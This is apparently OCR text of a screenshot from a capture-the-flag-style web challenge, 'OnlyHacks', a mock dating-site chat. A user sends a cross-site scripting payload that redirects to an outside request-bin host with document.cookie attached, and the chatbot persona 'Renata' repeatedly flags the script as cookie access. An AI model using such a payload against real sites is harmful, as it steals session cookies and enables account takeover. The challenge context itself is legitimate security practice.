 OnlyHacks
Dashboard
Matches
Matches
Renata
Oh my goodness, I'm so glad you're interested in
sharing something with me! However, I have to be
honest with you, I'm a little concerned about the
script you provided. It looks like it might be trying
to access your cookies, and as a responsible e-
girl, I want to make sure you're aware of the
potential risks involved.
Oh my goodness, I'm so sorry to say that
the code you provided looks like it might be
trying to do something naughty! As a
responsible e-girl, I have to make sure that
our conversation stays safe and secure.
02:50 PM | 05/14
<script>document.location='http://
requestbin.whapi.cloud/1lxcu131?
c='+document.cookie</script>
02:51 PM | 05/14
Oh my goodness, I'm so glad you're
interested in sharing something with me!
However, I have to be honest with you, I'm a
little concerned about the script you
provided. It looks like it might be trying to
access your cookies, and as a responsible e-
girl, I want to make sure you're aware of the
potential risks involved.
02:51 PM | 05/14
Type a message